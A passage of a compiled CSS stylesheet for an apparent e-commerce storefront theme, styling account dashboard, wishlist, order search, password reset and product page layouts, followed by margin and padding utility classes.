  .contact-us__day {
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .contact-us__day {
        font-size: 18px; } }
    .contact-us__day--special {
      color: #e62325; }
  .contact-us__hour {
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .contact-us__hour {
        font-size: 16px; } }
    .contact-us__hour--special {
      color: #e62325;
      font-weight: 700; }
  .contact-us__phone, .contact-us__address {
    margin-bottom: 48px; }
  .contact-us__phone-number {
    display: flex;
    font-size: 18px;
    font-weight: 600; }
  .contact-us__address-item {
    margin-bottom: 0;
    color: #6e7577; }
  .contact-us .webforms .fieldset {
    padding: 0; }

.dashboard__actions {
  justify-content: space-between; }

.dashboard__handler {
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  margin: 0 0 32px; }

.dashboard__status {
  display: inline-block;
  padding: 8px 16px;
  border: 1px solid #d8d8d8;
  border-radius: 0;
  font-size: 12px;
  vertical-align: middle; }

.dashboard__order-date span {
  font-weight: 700; }

.dashboard__form {
  padding: 0 16px; }
  .dashboard__form:first-child {
    padding-left: 8px; }
  .dashboard__form:last-child {
    padding-right: 8px; }

.dashboard__product {
  padding: 0;
  border: none; }

.dashboard__form--hidden {
  display: none; }

@media all and (min-width: 1024px) {
  .dashboard__sidebar {
    border: 1px solid #6e7577;
    border-width: 0 1px 0 0;
    padding: 0 16px 0 8px; } }

@media all and (min-width: 1200px) {
  .dashboard__sidebar {
    padding: 0 64px 0 8px; } }

@media all and (min-width: 1024px) {
  .dashboard__content {
    padding: 0 8px 0 48px; } }

@media all and (min-width: 1200px) {
  .dashboard__content {
    padding: 0 8px 0 64px; } }

.dashboard__content-heading {
  margin: 0 0 48px; }
  .dashboard__content-heading--with-status {
    display: inline-block;
    margin: 0 32px 0 0;
    vertical-align: middle; }

.dashboard__title, .dashboard__title--wrapped, .dashboard__subtitle {
  font-family: "Inter"; }

.dashboard__title, .dashboard__title--wrapped {
  font-size: 18px;
  font-weight: 700; }

.dashboard__title {
  margin: 0 0 24px;
  padding: 16px;
  background: #fbfbfb;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard__subtitle {
  font-size: 16px; }

.dashboard__link {
  display: inline-flex; }

.giftregistry__item {
  display: flex;
  flex-flow: column nowrap; }

.giftregistry__image {
  width: 64px; }

.giftregistry__qty-field {
  min-width: 64px; }

.my-orders__fieldset {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__fieldset {
      flex-direction: row;
      align-items: center; } }

.my-orders__search {
  min-width: 50%; }
  @media all and (min-width: 768px) {
    .my-orders__search {
      margin: 16px 0 0;
      padding: 0 8px 0 0; } }

.my-orders__date input {
  padding: 0 8px; }
  @media all and (min-width: 768px) {
    .my-orders__date input {
      padding: 0 16px; } }

@media all and (min-width: 768px) {
  .my-orders__date--from {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__total--min {
    margin: 0 16px 0 0; } }

@media all and (min-width: 768px) {
  .my-orders__field-wrapper {
    display: flex;
    align-items: center; } }

.my-orders__field-label {
  margin: 0 8px 0 0; }

.my-orders__actions {
  justify-content: flex-end; }

.my-orders__filter-summary > ul {
  padding: 0 8px; }
  .my-orders__filter-summary > ul > li {
    display: flex;
    flex-wrap: wrap; }

.my-orders__filter-summary .label,
.my-orders__filter-summary .sub-label,
.my-orders__filter-summary span[data-name='order-date-from'],
.my-orders__filter-summary span[data-name='order-total-min'] {
  margin: 0 4px 0 0; }

.my-orders__filter-summary .action-remove {
  margin: 0 4px 0 0; }
  .my-orders__filter-summary .action-remove:not(.action-clear-all):before {
    content: '';
    position: relative;
    display: flex;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23e62325' fill-rule='nonzero' d='M18.3 5.71a.996.996 0 0 0-1.41 0L12 10.59 7.11 5.7A.996.996 0 1 0 5.7 7.11L10.59 12 5.7 16.89a.996.996 0 1 0 1.41 1.41L12 13.41l4.89 4.89a.996.996 0 1 0 1.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z'/%3E%3C/svg%3E");
    background-repeat: no-repeat;
    width: 24px;
    height: 24px; }

.product-reviews__image {
  display: block;
  margin: 8px auto;
  max-width: 300px; }

.wishlist__grid {
  justify-content: flex-start;
  padding: 16px 0 32px 0; }

.wishlist__item {
  display: flex;
  flex-flow: column nowrap;
  justify-content: flex-start; }
  .wishlist__item .price-box {
    padding: 0;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .wishlist__item .price-box {
        padding: 0 0 8px; } }

.wishlist__item-content {
  position: relative; }

.wishlist__item-name {
  display: block;
  margin: 16px 0;
  height: 48px;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  text-transform: none; }
  @media all and (min-width: 1024px) {
    .wishlist__item-name {
      margin: 8px 0; } }

.wishlist__item-name-link {
  display: block;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7; }
  @media all and (min-width: 768px) {
    .wishlist__item-name-link {
      font-size: 16px;
      line-height: 1.5; } }

.wishlist__item-inner {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  align-items: flex-end;
  justify-content: space-between;
  padding: 8px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-inner {
      padding: 0; } }

.wishlist__comment {
  width: 100%; }

.wishlist__item-actions {
  display: flex;
  justify-content: space-evenly;
  order: 2;
  margin: 8px 0; }
  @media all and (min-width: 768px) {
    .wishlist__item-actions {
      margin: 8px 0 16px; } }
  .wishlist__item-actions--to-cart {
    width: 100%;
    order: 3;
    margin: 0; }
    @media all and (min-width: 768px) {
      .wishlist__item-actions--to-cart {
        margin: 8px 0; } }
  .wishlist__item-actions .button:hover .icon, .wishlist__item-actions .slider__link--button:hover .icon, .wishlist__item-actions .slider__link--button-secondary:hover .icon, .wishlist__item-actions .button:active .icon, .wishlist__item-actions .slider__link--button:active .icon, .wishlist__item-actions .slider__link--button-secondary:active .icon {
    fill: #fff; }
  .wishlist__item-actions .button .icon, .wishlist__item-actions .slider__link--button .icon, .wishlist__item-actions .slider__link--button-secondary .icon {
    fill: #6e7577; }

.wishlist__item-stock-info {
  width: 100%;
  order: 3; }

.wishlist__link {
  display: block; }

.wishlist__label {
  margin: 0 0 8px;
  padding: 0 8px 0 0; }

.wishlist__qty {
  display: flex;
  margin: 8px 0;
  flex-direction: column;
  align-items: flex-start;
  max-width: 100%; }
  @media all and (min-width: 768px) {
    .wishlist__qty {
      margin: 16px 0; } }
  @media all and (min-width: 1200px) {
    .wishlist__qty {
      max-width: 166px; } }
  .wishlist__qty .quantity-update {
    border: 0; }
    .wishlist__qty .quantity-update__button {
      width: 48px;
      height: 48px;
      display: none; }
      @media all and (min-width: 1328px) {
        .wishlist__qty .quantity-update__button {
          display: flex; } }
      .wishlist__qty .quantity-update__button:hover .icon {
        fill: #fff; }
      .wishlist__qty .quantity-update__button .icon {
        fill: #6e7577; }
    .wishlist__qty .quantity-update__input {
      height: 48px;
      border-width: 1px;
      color: #6e7577; }

.wishlist__field-qty {
  text-align: center;
  min-width: 0; }

.wishlist__button {
  width: 100%; }

.wishlist__actions {
  padding: 24px 0 0; }
  @media all and (min-width: 768px) {
    .wishlist__actions {
      align-items: flex-start; } }
  .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .wishlist__actions .button, .wishlist__actions .slider__link--button, .wishlist__actions .slider__link--button-secondary {
        padding: 0 32px; } }
  .wishlist__actions .link, .wishlist__actions .dashboard-nav .nav.item > a, .dashboard-nav .wishlist__actions .nav.item > a, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .goTo, .wishlist__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .wishlist__actions .yotpo-icon, .wishlist__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .wishlist__actions .yotpo-read-more {
    text-decoration: underline;
    font-size: 16px;
    line-height: 2;
    letter-spacing: 1px; }

.wishlist__rating-wrapper {
  min-height: 16px; }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__group {
    display: flex;
    flex-wrap: wrap; } }

@media all and (min-width: 768px) {
  .wishlist .wishlist-management__list {
    flex: 1 0 50%; } }

.wishlist .wishlist-management__item {
  font-size: 14px;
  cursor: pointer; }
  .wishlist .wishlist-management__item--active a {
    font-weight: 700;
    text-decoration: underline; }

.wishlist input[type="number"]::-webkit-outer-spin-button,
.wishlist input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0; }

.wishlist input[type="number"] {
  -moz-appearance: textfield; }

@media all and (min-width: 480px) {
  .email-to-friend {
    max-width: 500px;
    margin: 0 auto; } }

.email-to-friend__form {
  width: 100%; }

.email-to-friend__legend {
  font-family: "Inter";
  font-weight: 700; }

.email-to-friend__sender-wrapper {
  margin: 0 0 16px; }

.email-to-friend__fieldset {
  margin: 0 0 32px; }

.email-to-friend__inner-fieldset {
  margin: 32px 0 0; }

.email-to-friend__options .fields:not(.additional) .email-to-friend__inner-fieldset {
  margin-top: 0; }

.email-to-friend__message {
  resize: vertical; }

.email-to-friend__remove {
  margin: 0 0 16px; }

.email-to-friend__back {
  margin: 0 0 0 16px;
  cursor: pointer; }

.email-to-friend__submit {
  margin: 0 0 32px; }

.forgot-password {
  max-width: 432px;
  margin: 0 auto 80px; }
  .forgot-password__email, .forgot-password__captcha-field {
    margin-bottom: 32px; }
  .forgot-password__captcha-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-around;
    margin-bottom: 16px; }
  .forgot-password__image {
    padding-right: 8px;
    width: auto;
    max-width: 250px; }
  .forgot-password__info {
    margin-bottom: 32px;
    color: #6e7577;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .forgot-password__info {
        text-align: center; } }
  .forgot-password__actions {
    padding: 16px 0;
    text-align: center; }
  .forgot-password__heading {
    margin: 24px 0 64px; }
  .forgot-password__captcha {
    padding: 0 16px; }

.home:not(.breadcrumbs__item) {
  display: flex;
  flex-direction: column; }

.home__banner {
  margin: 0 0 16px; }
  @media all and (min-width: 768px) {
    .home__banner {
      margin: 0 0 32px; } }
  @media all and (min-width: 1024px) {
    .home__banner {
      margin: 0 0 16px; } }

.paypal-review__product-image {
  width: 80px; }

.product-view {
  padding: 16px 0 0 0; }
  @media all and (min-width: 768px) {
    .product-view {
      padding: 48px 0 0 0; } }
  @media all and (min-width: 1200px) {
    .product-view {
      padding: 48px; } }
  .product-view__wrapper {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    max-width: 1120px; }
    @media all and (min-width: 768px) {
      .product-view__wrapper {
        display: grid;
        grid-template-columns: 50% 50%;
        grid-template-rows: auto auto auto;
        column-gap: 16px; } }
    @media all and (min-width: 1024px) {
      .product-view__wrapper {
        column-gap: 48px; } }
    @media all and (min-width: 1200px) {
      .product-view__wrapper {
        column-gap: 144px; } }
  .product-view__description, .product-view__details {
    position: relative; }
    @media all and (min-width: 768px) {
      .product-view__description, .product-view__details {
        grid-column-start: 2;
        width: calc(100% - 16px); } }
    @media all and (min-width: 1024px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 48px); } }
    @media all and (min-width: 1200px) {
      .product-view__description, .product-view__details {
        width: calc(100% - 144px); } }
  .product-view__description {
    order: 2; }
  .product-view__details {
    order: 3; }
    @media all and (min-width: 768px) {
      .product-view__details {
        grid-row-start: 2; } }
  .product-view__gallery {
    position: relative;
    margin: 0 0 16px;
    order: 1; }
    @media all and (min-width: 768px) {
      .product-view__gallery {
        grid-column-start: 1;
        grid-row-start: 1;
        grid-row-end: 3; } }
  .product-view__badges {
    z-index: 1;
    top: 16px;
    left: 0; }
    @media all and (min-width: 768px) {
      .product-view__badges {
        top: 24px;
        left: 0; } }
    @media all and (min-width: 1024px) {
      .product-view__badges {
        top: 24px;
        left: 82px; } }
    @media all and (min-width: 1200px) {
      .product-view__badges {
        left: 114px; } }
  .product-view__title.heading--page {
    margin: 0 0 24px;
    text-transform: initial;
    font-size: 18px; }
    @media all and (min-width: 768px) {
      .product-view__title.heading--page {
        font-size: 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__title.heading--page {
        font-size: 32px; } }
  .product-view__sku {
    display: none;
    font-weight: 500;
    color: #6e7577; }
    @media all and (min-width: 768px) {
      .product-view__sku {
        display: block; } }
  .product-view__stock {
    min-width: 60px;
    min-height: 22px;
    padding: 0;
    font-weight: 700;
    white-space: nowrap;
    font-size: 12px;
    color: inherit;
    text-transform: uppercase;
    text-decoration: none; }
    .product-view__stock:before, .product-view__stock:after {
      display: none; }
    .product-view__stock:hover {
      color: #1a1b1d;
      text-decoration: underline; }
    @media all and (min-width: 768px) {
      .product-view__stock {
        font-size: 14px; } }
  .product-view__rating {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding: 0 0 8px;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__price {
    display: none;
    padding: 16px 0; }
    @media all and (min-width: 768px) {
      .product-view__price {
        display: block; }
        .product-view__price .price__value,
        .product-view__price .price__value--special {
          font-size: 24px; }
        .product-view__price .price__value--old {
          font-size: 18px; } }
  .product-view .price--between {
    display: flex;
    flex-direction: column;
    line-height: 1.2; }
    .product-view .price--between .price__text {
      display: inline-flex;
      min-width: 50px; }
  .product-view__short-description-heading {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    color: #6e7577;
    text-transform: none; }
  .product-view__buttons-wrapper--ee .product-view__extra-actions {
    display: flex; }
  .product-view__buttons-wrapper--ee .product-view__update-wishlist {
    order: 4; }
  .product-view__buttons-wrapper--ee .towishlist {
    display: none; }
  .product-view__buttons {
    display: flex;
    width: 100%;
    align-items: flex-end;
    flex-wrap: wrap; }
    @media all and (min-width: 768px) {
      .product-view__buttons .dropdown-list__label.button--icon-filled:after {
        left: calc(50% - 63px); } }
    .product-view__buttons .paypal {
      margin: 0 16px 0 0; }
  .product-view__extra-actions {
    display: none;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
    @media all and (min-width: 768px) {
      .product-view__extra-actions {
        display: flex;
        width: auto; } }
  .product-view__button {
    width: 48%;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__button {
        margin: 0 0 0 8px;
        width: auto;
        min-width: 56px;
        min-height: 56px; } }
    @media all and (min-width: 768px) {
      .product-view__button .button__text {
        display: none; } }
    .product-view__button--wishlist.button--icon-filled {
      background-color: #fbfbfb; }
      .product-view__button--wishlist.button--icon-filled .icon {
        fill: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:after {
        display: block;
        background-position: 0 100%; }
      .product-view__button--wishlist.button--icon-filled:hover:before {
        background-color: #1a1b1d; }
      .product-view__button--wishlist.button--icon-filled:hover:after {
        display: block;
        background-image: linear-gradient(to right, #fff 50%, transparent 50%); }
      .product-view__button--wishlist.button--icon-filled:hover .icon {
        fill: #fff; }
  .product-view__extra-actions {
    order: 3; }
  .product-view__addtowishlist {
    display: none;
    width: 100%;
    min-height: 56px;
    min-width: 56px;
    background-color: #fbfbfb;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__addtowishlist {
        display: flex;
        width: auto;
        margin: 0 0 0 8px; } }
    .product-view__addtowishlist .button__text {
      display: none; }
    .product-view__addtowishlist--update {
      display: flex; }
      .product-view__addtowishlist--update .button__text {
        display: inline-block; }
  .product-view__update-wishlist {
    width: 100%;
    height: 56px;
    margin: 8px 0 0;
    order: 2; }
    @media all and (min-width: 768px) {
      .product-view__update-wishlist {
        margin: 16px 0 0; } }
  .product-view__requisition, .product-view__multiwishlist {
    width: 100%;
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .product-view__requisition, .product-view__multiwishlist {
        margin: 16px 0 0; } }
    .product-view__requisition .button, .product-view__requisition .slider__link--button, .product-view__requisition .slider__link--button-secondary, .product-view__multiwishlist .button, .product-view__multiwishlist .slider__link--button, .product-view__multiwishlist .slider__link--button-secondary {
      width: 100%; }
    .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
      justify-content: flex-start; }
      @media all and (min-width: 768px) {
        .product-view__requisition .dropdown-list__label, .product-view__multiwishlist .dropdown-list__label {
          justify-content: center; } }
    @media all and (min-width: 768px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 360px; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition .dropdown-list__content, .product-view__multiwishlist .dropdown-list__content {
        min-width: 200%; } }
  .product-view__requisition {
    order: 5; }
    @media all and (min-width: 768px) {
      .product-view__requisition {
        width: 55%; } }
    @media all and (min-width: 1024px) {
      .product-view__requisition {
        width: 50%; } }
    .product-view__requisition .dropdown-list__content {
      right: 0;
      left: auto; }
  .product-view__update-requisition-list {
    display: flex;
    height: 56px;
    width: 100%;
    margin: 0 0 16px; }
    .product-view__update-requisition-list .button, .product-view__update-requisition-list .slider__link--button, .product-view__update-requisition-list .slider__link--button-secondary {
      width: 100%; }
  .product-view__multiwishlist {
    order: 4; }
    @media all and (min-width: 768px) {
      .product-view__multiwishlist {
        width: 44%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist {
        width: 50%; } }
    @media all and (min-width: 1024px) {
      .product-view__multiwishlist .dropdown-list__item {
        padding: 0 8px 0 0; } }
  .product-view__add-to-cart, .product-view__update-cart {
    display: none;
    order: 1;
    flex-grow: 1;
    height: 56px;
    padding: 0 16px; }
    @media all and (min-width: 768px) {
      .product-view__add-to-cart, .product-view__update-cart {
        display: inline-flex; } }
  .product-view__select-option .select__field-list--single,
  .product-view__select-option .select__field-item {
    height: 56px;
    line-height: 56px; }
  .product-view__options {
    margin: 0 0 24px; }
  .product-view__qty {
    margin: 0 0 24px; }
  .product-view__stock-status {
    margin: 16px 0 0 0; }
    @media all and (min-width: 768px) {
      .product-view__stock-status {
        margin: 0; } }
  .product-view__brief {
    margin: 32px 0; }
    @media all and (min-width: 768px) {
      .product-view__brief {
        margin: 16px 0 24px; } }
    .product-view__brief .brief-info {
      display: block; }
      .product-view__brief .brief-info__title {
        text-transform: capitalize;
        font-weight: 700;
        font-size: 14px; }
      .product-view__brief .brief-info__subtitle {
        font-size: 12px;
        text-transform: none; }
      .product-view__brief .brief-info__item {
        margin: 0 0 8px; }
  .product-view__form {
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px; }
  .product-view__summary {
    width: 100%;
    padding: 16px 0 0;
    margin: 0 0 32px;
    font-size: 16px; }
    @media all and (min-width: 768px) {
      .product-view__summary {
        margin: 0; } }
  .product-view__summary-price {
    display: flex;
    align-items: center;
    margin: 0 0 16px;
    font-weight: 700; }
    .product-view__summary-price .price__value {
      font-size: 24px; }
  .product-view__summary-unit {
    padding: 0 0 0 4px;
    font-size: 24px; }
  .product-view__summary-list {
    font-size: 16px; }
  .product-view__summary-title {
    margin: 0 0 16px;
    font-family: "Inter";
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase; }
  .product-view__summary-item-title {
    display: block;
    font-weight: 600;
    text-transform: uppercase; }
  .product-view__summary-item-value {
    color: #6e7577; }
  .product-view__customization {
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px;
    padding: 0 0 16px;
    margin: 0 0 8px; }
  .product-view__grouped-table {
    margin: 0 0 16px;
    border-width: 0; }
    .product-view__grouped-table th,
    .product-view__grouped-table td {
      border-right: 0;
      justify-content: flex-end; }
      .product-view__grouped-table th.product-view__grouped-product-name-cell,
      .product-view__grouped-table td.product-view__grouped-product-name-cell {
        justify-content: space-between; }
        @media all and (min-width: 768px) {
          .product-view__grouped-table th.product-view__grouped-product-name-cell,
          .product-view__grouped-table td.product-view__grouped-product-name-cell {
            display: table-cell; } }
        .product-view__grouped-table th.product-view__grouped-product-name-cell:before,
        .product-view__grouped-table td.product-view__grouped-product-name-cell:before {
          display: none; }
    .product-view__grouped-table th,
    .product-view__grouped-table td:before {
      padding: 8px 0;
      font-size: 14px;
      font-weight: 600;
      background-color: #fff;
      text-align: right; }
      @media all and (min-width: 768px) {
        .product-view__grouped-table th,
        .product-view__grouped-table td:before {
          text-align: left; } }
    .product-view__grouped-table td {
      padding: 16px 0;
      vertical-align: top; }
  .product-view__grouped-product-qty-td {
    padding-left: 0 0 0 16px; }
  .product-view__grouped-product-name {
    display: block;
    font-weight: 600; }
    @media all and (min-width: 768px) {
      .product-view__grouped-product-name {
        margin: 0 0 8px 0; } }
  .product-view__grouped-qty {
    max-width: 112px; }
    .product-view__grouped-qty .input__field, .product-view__grouped-qty .quote-items .quote-table-items .input-text, .quote-items .quote-table-items .product-view__grouped-qty .input-text, .product-view__grouped-qty .my-orders__field-wrapper input, .my-orders__field-wrapper .product-view__grouped-qty input, .product-view__grouped-qty .page-main .product-view .yotpo input, .page-main .product-view .yotpo .product-view__grouped-qty input,
    .product-view__grouped-qty .page-main .product-view .yotpo textarea, .page-main .product-view .yotpo .product-view__grouped-qty textarea {
      text-align: center;
      border-color: #d8d8d8; }
  .product-view__tabs {
    max-width: 1120px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .product-view__tabs {
        margin: 64px auto 0;
        padding: 0 24px; } }
    @media all and (min-width: 1024px) {
      .product-view__tabs {
        padding: 0; } }
    .product-view__tabs .tab__title {
      height: 56px;
      padding: 0 0 0 8px;
      text-align: left; }
      @media all and (min-width: 768px) {
        .product-view__tabs .tab__title {
          padding: 0 0 0 24px; } }
      @media all and (min-width: 1024px) {
        .product-view__tabs .tab__title {
          text-align: center;
          padding: 0; } }
  .product-view__tabs-sticky-wrap {
    display: none; }
    @media all and (min-width: 768px) {
      .product-view__tabs-sticky-wrap {
        display: block;
        position: fixed;
        visibility: hidden;
        top: 0;
        width: 100vw;
        left: 50vw;
        right: auto;
        margin-left: -50vw;
        margin-right: auto;
        background-color: #fff;
        border: 1px solid #d8d8d8;
        border-width: 0 0 1px 0;
        box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
        z-index: 50; }
        .product-view__tabs-sticky-wrap.aos-animate {
          visibility: visible; } }
  .product-view__tabs-sticky {
    display: flex;
    flex-flow: row nowrap;
    justify-content: center;
    width: 100%;
    max-width: 1120px;
    margin: 0 auto; }
    .product-view__tabs-sticky .tab__title--sticky {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 48px;
      border-width: 0;
      text-decoration: none; }
  @media all and (min-width: 768px) {
    .product-view__table .table td {
      text-align: right; } }
  .product-view .slider--products {
    margin: 48px 0; }
  .product-view .add-to-cart--ee .add-to-cart__wrapper {
    padding: 12px 8px 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 8px; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .add-to-cart__wrapper {
        padding: 24px 40px; } }
  .product-view .add-to-cart--ee .add-to-cart__action {
    position: absolute;
    bottom: 8px;
    right: 8px; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .add-to-cart__action {
        position: static; } }
  .product-view .add-to-cart--ee .price-box {
    display: flex;
    flex-direction: column;
    padding: 12px 0 0; }
    @media all and (min-width: 768px) {
      .product-view .add-to-cart--ee .price-box {
        flex-direction: row;
        align-items: center; } }
    @media all and (min-width: 1024px) {
      .product-view .add-to-cart--ee .price-box {
        padding: 4px 0 0; } }

.catalog-product-view .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: none; }

.catalog-product-view .product-view__buttons-wrapper--ee .dropdown-list__icon {
  margin: 0; }

.catalog-product-view.wishlist-index-configure .product-view__buttons-wrapper--ee .product-view__update-wishlist {
  display: flex; }

.catalog-product-view .grecaptcha-badge {
  bottom: 112px !important; }
  @media all and (min-width: 768px) {
    .catalog-product-view .grecaptcha-badge {
      bottom: 0 !important; } }

.search-no-results__icon {
  width: 120px;
  height: 120px;
  fill: #6e7577;
  margin: 48px auto; }

.search-no-results__description {
  margin-bottom: 48px;
  font-size: 16px;
  line-height: 32px;
  text-align: center; }
  .search-no-results__description strong {
    font-size: 18px; }

.search-no-results__link {
  width: 100%; }
  @media all and (min-width: 768px) {
    .search-no-results__link {
      width: 320px; } }

.search-no-result.page-layout-2columns-left .catalog-list {
  display: flex; }
  .search-no-result.page-layout-2columns-left .catalog-list__products {
    display: flex;
    flex-direction: column;
    align-items: center; }
  .search-no-result.page-layout-2columns-left .catalog-list__sidebar-additional {
    display: none; }

.no-scroll {
  overflow: hidden;
  height: 100%; }

.margin-0 {
  margin: 0; }

.margin-xs {
  margin: 8px; }

.margin-s {
  margin: 12px; }

.margin-m {
  margin: 16px; }

.margin-sm {
  margin: 24px; }

.margin-l {
  margin: 32px; }

.margin-sl {
  margin: 40px; }

.margin-xl {
  margin: 48px; }

.margin-auto {
  margin: auto; }

.margin-top-0 {
  margin-top: 0; }

.margin-top-xs {
  margin-top: 8px; }

.margin-top-s {
  margin-top: 12px; }

.margin-top-m {
  margin-top: 16px; }

.margin-top-sm {
  margin-top: 24px; }

.margin-top-l {
  margin-top: 32px; }

.margin-top-sl {
  margin-top: 40px; }

.margin-top-xl {
  margin-top: 48px; }

.margin-top-auto {
  margin-top: auto; }

.margin-bottom-0 {
  margin-bottom: 0; }

.margin-bottom-xs {
  margin-bottom: 8px; }

.margin-bottom-s {
  margin-bottom: 12px; }

.margin-bottom-m {
  margin-bottom: 16px; }

.margin-bottom-sm {
  margin-bottom: 24px; }

.margin-bottom-l {
  margin-bottom: 32px; }

.margin-bottom-sl {
  margin-bottom: 40px; }

.margin-bottom-xl {
  margin-bottom: 48px; }

.margin-bottom-auto {
  margin-bottom: auto; }

.margin-left-0 {
  margin-left: 0; }

.margin-left-xs {
  margin-left: 8px; }

.margin-left-s {
  margin-left: 12px; }

.margin-left-m {
  margin-left: 16px; }

.margin-left-sm {
  margin-left: 24px; }

.margin-left-l {
  margin-left: 32px; }

.margin-left-sl {
  margin-left: 40px; }

.margin-left-xl {
  margin-left: 48px; }

.margin-left-auto {
  margin-left: auto; }

.margin-right-0 {
  margin-right: 0; }

.margin-right-xs {
  margin-right: 8px; }

.margin-right-s {
  margin-right: 12px; }

.margin-right-m {
  margin-right: 16px; }

.margin-right-sm {
  margin-right: 24px; }

.margin-right-l {
  margin-right: 32px; }

.margin-right-sl {
  margin-right: 40px; }

.margin-right-xl {
  margin-right: 48px; }

.margin-right-auto {
  margin-right: auto; }

.margin-hz-0 {
  margin-left: 0;
  margin-right: 0; }

.margin-hz-xs {
  margin-left: 8px;
  margin-right: 8px; }

.margin-hz-s {
  margin-left: 12px;
  margin-right: 12px; }

.margin-hz-m {
  margin-left: 16px;
  margin-right: 16px; }

.margin-hz-sm {
  margin-left: 24px;
  margin-right: 24px; }

.margin-hz-l {
  margin-left: 32px;
  margin-right: 32px; }

.margin-hz-sl {
  margin-left: 40px;
  margin-right: 40px; }

.margin-hz-xl {
  margin-left: 48px;
  margin-right: 48px; }

.margin-hz-auto {
  margin-left: auto;
  margin-right: auto; }

.margin-vc-0 {
  margin-top: 0;
  margin-bottom: 0; }

.margin-vc-xs {
  margin-top: 8px;
  margin-bottom: 8px; }

.margin-vc-s {
  margin-top: 12px;
  margin-bottom: 12px; }

.margin-vc-m {
  margin-top: 16px;
  margin-bottom: 16px; }

.margin-vc-sm {
  margin-top: 24px;
  margin-bottom: 24px; }

.margin-vc-l {
  margin-top: 32px;
  margin-bottom: 32px; }

.margin-vc-sl {
  margin-top: 40px;
  margin-bottom: 40px; }

.margin-vc-xl {
  margin-top: 48px;
  margin-bottom: 48px; }

.margin-vc-auto {
  margin-top: auto;
  margin-bottom: auto; }

.padding-0 {
  padding: 0; }

.padding-xs {
  padding: 8px; }

.padding-s {
  padding: 12px; }

.padding-m {
  padding: 16px; }

.padding-sm {
  padding: 24px; }

.padding-l {
  padding: 32px; }

.padding-sl {
  padding: 40px; }

.padding-xl {
  padding: 48px; }

.padding-top-0 {
  padding-top: 0; }

.padding-top-xs {
  padding-top: 8px; }

.padding-top-s {
  padding-top: 12px; }

.padding-top-m {
  padding-top: 16px; }

.padding-top-sm {
  padding-top: 24px; }

.padding-top-l {
  padding-top: 32px; }

.padding-top-sl {
  padding-top: 40px; }

.padding-top-xl {
  padding-top: 48px; }

.padding-bottom-0 {
  padding-bottom: 0; }

.padding-bottom-xs {
  padding-bottom: 8px; }

.padding-bottom-s {
  padding-bottom: 12px; }

.padding-bottom-m {
  padding-bottom: 16px; }

.padding-bottom-sm {
  padding-bottom: 24px; }

.padding-bottom-l {
  padding-bottom: 32px; }

.padding-bottom-sl {
  padding-bottom: 40px; }

.padding-bottom-xl {
  padding-bottom: 48px; }

.padding-left-0 {
  padding-left: 0; }

.padding-left-xs {
  padding-left: 8px; }

.padding-left-s {
  padding-left: 12px; }

.padding-left-m {
  padding-left: 16px; }

.padding-left-sm {
  padding-left: 24px; }

.padding-left-l {
  padding-left: 32px; }

.padding-left-sl {
  padding-left: 40px; }

.padding-left-xl {
  padding-left: 48px; }

.padding-right-0 {
  padding-right: 0; }

.padding-right-xs {
  padding-right: 8px; }

.padding-right-s {
  padding-right: 12px; }

.padding-right-m {
  padding-right: 16px; }

.padding-right-sm {
  padding-right: 24px; }

.padding-right-l {
  padding-right: 32px; }

.padding-right-sl {
  padding-right: 40px; }

.padding-right-xl {
  padding-right: 48px; }

.padding-hz-0 {
